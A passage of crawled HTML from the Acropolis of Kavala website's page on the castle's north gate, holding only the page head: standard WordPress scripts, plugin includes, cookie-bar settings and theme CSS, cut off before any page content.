

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castle-kavala.gr/portfolio/%CE%B2%CF%8C%CF%81%CE%B5%CE%B9%CE%B1-%CF%80%CF%8D%CE%BB%CE%B7-%CF%84%CE%BF%CF%85-%CF%84%CE%B5%CE%AF%CF%87%CE%BF%CF%85%CF%82-%CE%BF%CE%B4%CF%8C%CF%82-%CE%BB-%CE%BA%CE%B1%CF%84%CF%83%CF%8E%CE%BD%CE%B7/
body_size: 19992
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	
    <title>Βόρεια πύλη του τείχους (οδός Λ. Κατσώνη) &#8211; Acropolis of Kavala</title>
<link rel='dns-prefetch' href='//f.vimeocdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Acropolis of Kavala &raquo; Feed" href="https://www.castle-kavala.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acropolis of Kavala &raquo; Comments Feed" href="https://www.castle-kavala.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.castle-kavala.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yofla_360_styles-css'  href='https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/styles/y360-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.castle-kavala.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='langbf_style-css'  href='https://www.castle-kavala.gr/wp-content/plugins/language-bar-flags/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='be-themes-woocommerce-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/woocommerce/woocommerce.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/bb-press/bb-press.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/layout.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/fonts/icomoon/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-lightbox-css-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/magnific-popup.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-flexslider-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/flexslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-animations-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/animate-custom.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/css/be-slider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css'  href='https://www.castle-kavala.gr/wp-content/themes/oshin/fonts/fonts.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-pb-frontend-output-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/shortcodes.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='be-justifiedgrid-css-css'  href='https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/css/justifiedGallery.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://www.castle-kavala.gr/wp-content/uploads/masterslider/custom.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-be_themes_data-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C300italic%7CMontserrat%3A400%7CRaleway%3A400%7CCrimson+Text%3A400Italic%7CLato%3A700&#038;subset=latin&#038;ver=1747063389' type='text/css' media='all' />
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#3b4def","button_1_button_hover":"#2f3ebf","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.castle-kavala.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/language-bar-flags/js/tooltip.slide.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://www.castle-kavala.gr/wp-content/themes/oshin/js/vendor/modernizr-2.6.2.min.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.castle-kavala.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castle-kavala.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.castle-kavala.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Εσωτερική περίβολος Φρουρίου' href='https://www.castle-kavala.gr/portfolio/%cf%86%cf%81%ce%bf%cf%8d%cf%81%ce%b9%ce%bf-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%b5%cf%81%ce%af%ce%b2%ce%bf%ce%bb%ce%bf%cf%82/' />
<link rel='next' title='Πύλη επικοινωνίας των δύο περιβόλων του Φρουρίου' href='https://www.castle-kavala.gr/portfolio/%cf%80%cf%8d%ce%bb%ce%b7-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1%cf%82-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%cf%8c%ce%bb%ce%bf%cf%85/' />
<meta name="generator" content="WordPress 4.9.8" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel="canonical" href="https://www.castle-kavala.gr/portfolio/%ce%b2%cf%8c%cf%81%ce%b5%ce%b9%ce%b1-%cf%80%cf%8d%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%ce%b5%ce%af%cf%87%ce%bf%cf%85%cf%82-%ce%bf%ce%b4%cf%8c%cf%82-%ce%bb-%ce%ba%ce%b1%cf%84%cf%83%cf%8e%ce%bd%ce%b7/" />
<link rel='shortlink' href='https://www.castle-kavala.gr/?p=4548' />
<link rel="alternate" type="application/json+oembed" href="https://www.castle-kavala.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fportfolio%2F%25ce%25b2%25cf%258c%25cf%2581%25ce%25b5%25ce%25b9%25ce%25b1-%25cf%2580%25cf%258d%25ce%25bb%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2584%25ce%25b5%25ce%25af%25cf%2587%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf%25ce%25b4%25cf%258c%25cf%2582-%25ce%25bb-%25ce%25ba%25ce%25b1%25cf%2584%25cf%2583%25cf%258e%25ce%25bd%25ce%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.castle-kavala.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castle-kavala.gr%2Fportfolio%2F%25ce%25b2%25cf%258c%25cf%2581%25ce%25b5%25ce%25b9%25ce%25b1-%25cf%2580%25cf%258d%25ce%25bb%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2584%25ce%25b5%25ce%25af%25cf%2587%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf%25ce%25b4%25cf%258c%25cf%2582-%25ce%25bb-%25ce%25ba%25ce%25b1%25cf%2584%25cf%2583%25cf%258e%25ce%25bd%25ce%25b7%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.castle-kavala.gr/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.0.4 - Responsive Touch Image Slider" />
<style type="text/css"> body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left
{
    background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
#header .header-border{
 border-bottom: 0px none #e8e8e8;
}
#header-top-bar{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1.00);    border-bottom: 0px solid #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.00);    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease;
	-moz-transition: background .25s ease, box-shadow .25s ease;
	-o-transition: background .25s ease, box-shadow .25s ease;
	transition: background .25s ease, box-shadow .25s ease;
}
body.header-transparent.semi .layout-wide #header  .semi-transparent ,
body.header-transparent.semi .layout-border #header  .semi-transparent {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.51);  !important ;
}
body.header-transparent.semi .layout-box #header  .semi-transparent #header-wrap{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.51);  !important ;  
}
#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(61,63,62);background-color: rgba(61,63,62,1);}
#footer {
  background-color: rgb(44,46,46);background-color: rgba(44,46,46,1);}
#footer .footer-border{
  border-bottom: 0px none ;
}
.page-title-module-custom {
	background-color: rgb(242,245,248);background-color: rgba(242,245,248,1);}
#portfolio-title-nav-wrap{
  background-color : #f2f4f8;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #f2f3f8 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.95);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(58,58,58);background-color: rgba(58,58,58,0.88);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  font-style: ;
  font-weight: 300;
  font-family: Open Sans;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}



/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}
body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}
.layout-border .section-navigation {
  bottom: 80px;
}

/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}

/* ======================
    Typography
   ====================== */
body,
.special-heading-wrap .caption-wrap .body-font {
    font:  300 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #444444;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale;
}
h1 {
	font:  300 70px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 70px;
    letter-spacing: ;
    text-transform: none;}
h2 {
	font:  300 38px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 63px;
    letter-spacing: 0px;
    text-transform: none;}
h3 {
  font:  300 31px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 52px;
    letter-spacing: ;
    text-transform: none;}
h4,
.woocommerce-order-received .woocommerce h2, 
.woocommerce-order-received .woocommerce h3,
.woocommerce-view-order .woocommerce h2, 
.woocommerce-view-order .woocommerce h3{
  font:  300 28px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 46px;
    letter-spacing: 0px;
    text-transform: none;}
h5, #reply-title {
  font:  300 20px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 36px;
    letter-spacing: 0px;
    text-transform: none;}
h6,
.testimonial-author-role.h6-font,
.menu-card-title,
.menu-card-item-price,
.slider-counts,
.woocommerce-MyAccount-navigation ul li {
  font:  400 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 0px;
    text-transform: none;}
.gallery-side-heading {
  font-size: 15px;
}
.special-subtitle , 
.style1.thumb-title-wrap .portfolio-item-cats {
  font-style: ;
  font-size: 16px;
  font-weight: 300;
  font-family: Open Sans;
  text-transform: none;
  letter-spacing: 0px;
}
.gallery-side-heading {
  font-size: 15px;
}
.attachment-details-custom-slider{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  font: Italic 400 15px "Crimson Text","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;}
.single-portfolio-slider .carousel_bar_wrap{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.5);}
.top-right-sliding-menu .sb-right ul#slidebar-menu li,
.overlay-menu-close {
  font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;  //line-height: normal;
}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{
  font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 25px;
    letter-spacing: ;
    text-transform: none;}
.top-right-sliding-menu .sb-right ul#slidebar-menu li a{
  color: #ffffff !important;
}
.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{
 font:  400 14px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #ffffff;
    line-height: 60px;
    letter-spacing: 1px;
    text-transform: uppercase;;
 color: #ffffff !important;
}
.post-meta.post-top-meta-typo{
  font:   12px "Raleway","Open Sans","Arial",sans-serif; 
    color: #757575;
    line-height: 24px;
    letter-spacing: 0px;
    text-transform: uppercase;;
}
#portfolio-title-nav-bottom-wrap h6,
#portfolio-title-nav-bottom-wrap .slider-counts {
  font:  400 15px "Montserrat","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: ;
    letter-spacing: 0px;
    text-transform: none;;  
  line-height: 40px;
}
.filters .filter_item{
  font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #222222;
    line-height: 32px;
    letter-spacing: 1px;
    text-transform: uppercase;;  
}
.filters.single_border .filter_item{
    border-color: #37caef;
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: #37caef;
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: #37caef;
}
#navigation,
.style2 #navigation,
#navigation-left-side,
#navigation-right-side,
.header-cart-controls .cart-contents,
.sb-left  #slidebar-menu,
#header-controls-right,
#header-controls-left,
body #header-inner-wrap.top-animate.style2 #navigation,
.top-overlay-menu .sb-right  #slidebar-menu {
    font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #7c7c7c;
    line-height: 51px;
    letter-spacing: ;
    text-transform: uppercase;}

#header .be-mobile-menu-icon,
#header .be-mobile-menu-icon::before, 
#header .be-mobile-menu-icon::after{
  background-color: #7c7c7c}
.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::before,
#header .exclusive-mobile-bg .menu-controls .be-mobile-menu-icon::after{
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon::before{
  top: -5px;
}
.be-mobile-menu-icon::after{
  top: 5px;
}
ul#mobile-menu a {
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}
ul#mobile-menu ul.sub-menu a{
    font:  400 13px "Raleway","Open Sans","Arial",sans-serif; 
    color: #494949;
    line-height: 27px;
    letter-spacing: 0px;
    text-transform: none; 
}
ul#mobile-menu li.mega ul.sub-menu li.highlight > :first-child{
    font:  400 12px "Montserrat","Open Sans","Arial",sans-serif; 
    color: #232323;
    line-height: 40px;
    letter-spacing: 1px;
    text-transform: uppercase;}


ul#mobile-menu .mobile-sub-menu-controller{
  line-height : 40px ;
}
ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{
  line-height : 27px ;
}

#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children,
.sb-left  #slidebar-menu .sub-menu,
.top-overlay-menu .sb-right  #slidebar-menu .sub-menu{
  font:  400 13px "Open Sans","Open Sans","Arial",sans-serif; 
    color: #bbbbbb;
    line-height: 28px;
    letter-spacing: 0px;
    text-transform: none;}
.thumb-title-wrap {
  color: #ffffff;
}
.thumb-title-wrap .thumb-title{
  font:  600 15px "Open Sans","Open Sans","Arial",sans-serif; 
    color: ;
    line-height: 30px;
    letter-spacing: 0px;
    text-transform: capitalize;}
.thumb-title-wrap .portfolio-item-cats {
  font-size: 14px;
  line-height: 17px;
  text-transform: capitalize;
  letter-spacing: 0px;
}
.full-screen-portfolio-overlay-title {
